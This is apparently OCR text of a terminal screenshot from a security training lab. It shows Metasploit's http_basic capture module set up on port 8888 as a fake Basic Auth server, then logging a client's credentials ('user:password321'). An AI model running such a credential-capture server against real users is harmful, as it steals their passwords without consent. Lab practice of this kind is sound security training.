 root@ip-10-10-221-98: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-221-98: ~/D... × root@ip-10-10-221-98: ~/D... × root@ip-10-10-221-98: ~/D... ×
https://metasploit.com
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2048 exploits - 1105 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 > use auxiliary/server/capture/http_basic
msf5 auxiliary(server/capture/http_basic) > set uripath x
uripath => x
msf5 auxiliary(server/capture/http_basic) > set SRVPORT 8888
SRVPORT => 8888
msf5 auxiliary(server/capture/http_basic) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/capture/http_basic) >
[*] Using URL: http://0.0.0.0:8888/x
[*] Local IP: http://10.10.221.98:8888/x
[*] Server started.
[*] Sending 401 to client 10.10.101.179
[+] HTTP Basic Auth LOGIN 10.10.101.179 "user:password321" / /x